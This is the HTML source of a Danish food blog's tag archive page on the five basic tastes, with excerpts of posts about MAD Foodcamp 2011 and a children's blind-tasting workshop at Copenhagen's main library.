

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nordisknaturligvis.dk/tag/de-5-grundsmage/
body_size: 7969
content:
<!doctype html>
<html lang="da-DK" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>De 5 grundsmage &#8211; NordiskNaturligvis.dk Bloggen</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NordiskNaturligvis.dk Bloggen &raquo; Feed" href="https://nordisknaturligvis.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="NordiskNaturligvis.dk Bloggen &raquo;-kommentar-feed" href="https://nordisknaturligvis.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NordiskNaturligvis.dk Bloggen &raquo; De 5 grundsmage-tag-feed" href="https://nordisknaturligvis.dk/tag/de-5-grundsmage/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nordisknaturligvis.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nordisknaturligvis.dk/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://nordisknaturligvis.dk/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://nordisknaturligvis.dk/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel="https://api.w.org/" href="https://nordisknaturligvis.dk/wp-json/" /><link rel="alternate" type="application/json" href="https://nordisknaturligvis.dk/wp-json/wp/v2/tags/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nordisknaturligvis.dk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nordisknaturligvis.dk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
</head>

<body class="archive tag tag-de-5-grundsmage tag-18 wp-embed-responsive is-light-theme no-js hfeed no-widgets">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Fortsæt til indhold</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://nordisknaturligvis.dk/">NordiskNaturligvis.dk Bloggen</a></p>
			
			<p class="site-description">
			Endnu en WordPress-blog		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">


	<header class="page-header alignwide">
		<h1 class="page-title">Tag: <span>De 5 grundsmage</span></h1>			</header><!-- .page-header -->

					
<article id="post-2266" class="post-2266 post type-post status-publish format-standard hentry category-aktiviteter category-brn-2 category-leg category-mad-2 category-ravare category-saeson category-ikke-kategoriseret tag-blindsmagning tag-brn-og-deres-voksne tag-de-5-grundsmage tag-gastronomisk-folkefest tag-kbenhavn tag-mad tag-mad-foodcamp-2011 tag-nordisknaturligvis tag-planteriget tag-ravarer tag-refshaleen tag-smagslg entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://nordisknaturligvis.dk/ses-vi-pa-refshale%c3%b8en-til-mad-foodcamp-2011/">SES vi på Refshaleøen til MAD Foodcamp &#8211; 2011?</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Lørdag den 27. og søndag den 28. august, lægger Refshaleøen jord til den store Mad-folkefest: MAD Foodcamp 2011. Årets tema er, Planteriget og det bliver STORT! På årets MAD Foodcamp, kan du blive klogere på en masse fantastiske råvarer fra planteriget, når kogerkoner og mænd, madformidlere og mange mange flere, spreder viden og fantastiske sanseoplevelser.&hellip; <a class="more-link" href="https://nordisknaturligvis.dk/ses-vi-pa-refshale%c3%b8en-til-mad-foodcamp-2011/">Læs mere <span class="screen-reader-text">SES vi på Refshaleøen til MAD Foodcamp &#8211; 2011?</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Udgivet <time class="entry-date published updated" datetime="2011-08-18T21:26:37+00:00">18. august 2011</time></span><div class="post-taxonomies"><span class="cat-links">Kategoriseret som <a href="https://nordisknaturligvis.dk/category/aktiviteter/" rel="category tag">Aktiviteter</a>, <a href="https://nordisknaturligvis.dk/category/b%c3%b8rn-2/" rel="category tag">Børn</a>, <a href="https://nordisknaturligvis.dk/category/leg/" rel="category tag">Leg</a>, <a href="https://nordisknaturligvis.dk/category/mad-2/" rel="category tag">Mad</a>, <a href="https://nordisknaturligvis.dk/category/ravare/" rel="category tag">Råvare</a>, <a href="https://nordisknaturligvis.dk/category/saeson/" rel="category tag">Sæson</a>, <a href="https://nordisknaturligvis.dk/category/ikke-kategoriseret/" rel="category tag">Tanker</a> </span><span class="tags-links">Mærket <a href="https://nordisknaturligvis.dk/tag/blindsmagning/" rel="tag">Blindsmagning</a>, <a href="https://nordisknaturligvis.dk/tag/b%c3%b8rn-og-deres-voksne/" rel="tag">Børn og deres voksne</a>, <a href="https://nordisknaturligvis.dk/tag/de-5-grundsmage/" rel="tag">De 5 grundsmage</a>, <a href="https://nordisknaturligvis.dk/tag/gastronomisk-folkefest/" rel="tag">Gastronomisk folkefest</a>, <a href="https://nordisknaturligvis.dk/tag/k%c3%b8benhavn/" rel="tag">København</a>, <a href="https://nordisknaturligvis.dk/tag/mad/" rel="tag">mad</a>, <a href="https://nordisknaturligvis.dk/tag/mad-foodcamp-2011/" rel="tag">MAD foodcamp 2011</a>, <a href="https://nordisknaturligvis.dk/tag/nordisknaturligvis/" rel="tag">NordiskNaturligvis</a>, <a href="https://nordisknaturligvis.dk/tag/planteriget/" rel="tag">Planteriget</a>, <a href="https://nordisknaturligvis.dk/tag/ravarer/" rel="tag">Råvarer</a>, <a href="https://nordisknaturligvis.dk/tag/refshale%c3%b8en/" rel="tag">Refshaleøen</a>, <a href="https://nordisknaturligvis.dk/tag/smagsl%c3%b8g/" rel="tag">Smagsløg</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-78" class="post-78 post type-post status-publish format-standard hentry category-aktiviteter category-brn-2 category-mad-2 tag-blindsmagning tag-brnkulturfestival tag-de-5-grundsmage tag-kbenhavns-hovedbibliotek tag-mad-og-sanselaboratorium tag-sanser tag-vinterferie tag-workshop entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://nordisknaturligvis.dk/der-er-b%c3%b8rnekulturfestival-i-vinterferien/">Der er Børnekulturfestival i vinterferien&#8230;&#8230;</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Og Københavns Hovedbibliotek, i Krystalgade, dannede i dag rammen om et af festivalens arrangementeren, nemlig vores Mad &amp; Sanselaboratorium. Det blev en dag fuld af: engagerede, modige og seje børn og deres voksne. Blindsmagningen af ukendte råvarer, var meget grænseoverskridende for mange, men stort set alle overvandt skrækken for det ukendte. Målet var, at smage sig frem&hellip; <a class="more-link" href="https://nordisknaturligvis.dk/der-er-b%c3%b8rnekulturfestival-i-vinterferien/">Læs mere <span class="screen-reader-text">Der er Børnekulturfestival i vinterferien&#8230;&#8230;</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
